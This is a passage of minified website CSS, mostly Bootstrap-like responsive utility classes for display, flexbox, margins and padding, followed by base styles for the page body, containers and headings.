ant}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}} .m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}  *,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}body,html{height:100%}  body{min-width:320px;font-family:"Roboto",sans-serif;font-size:16px;position:relative;overflow-x:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}a,a:focus,a:hover,a:visited{text-decoration:none}.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container .col-6{padding-right:10px;padding-left:10px}}@media (max-width:1199px){.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:100%;margin:0 auto;padding:0}} .container-xl{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container-xl{width:100%;padding:0 30px}}@media (min-width:768px) and (max-width:991px){.container-lg{max-width:980px}}@media (min-width:576px) and (max-width:767px){.comtainer-md{max-width:768px}}.container-fluid{padding:0}.clearfix{clear:both}.clearfix:after,.clearfix:before{content:" ";display:table;-webkit-box-sizing:border-box;box-sizing:border-box}.visually-hidden:not(:focus):not(:active),input[type=checkbox].visually-hidden,input[type=radio].visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.img-responsive{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}button,input,textarea{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}main{-webkit-box-flex:1;-ms-flex:1;flex:1}#home-page{padding-top:15px;padding-bottom:55px} @media (min-width:320px) and (max-width:575px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#home-page{padding-top:5px;margin-bottom:35px}}h1,h2,h3,h4,h5,h6{font-family:Roboto,sans-serif;font-weight:700;color:#2d3f56}h1{font-size:38px;line-height:42px;color:#2d3f56;margin:0}@media (min-width:320px) and (max-width:575px){h1{font-size:22px;line-height:27px;margin:0 0 20px}}@media (min-width:576px) and 